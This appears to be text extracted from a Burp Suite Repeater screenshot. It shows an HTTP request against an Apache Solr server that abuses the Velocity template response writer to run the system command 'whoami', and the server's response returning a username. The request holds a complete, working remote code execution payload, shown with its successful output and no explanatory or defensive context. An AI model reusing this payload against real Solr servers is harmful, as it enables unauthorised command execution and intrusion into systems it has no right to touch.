 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http:// 8983 ?
Request
Raw Params Headers Hex
GET
/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set(
$x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.cl
ass.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.
String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($
out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr
.toChars($out.read()))%23end HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 25
0 esg\ouyangsheng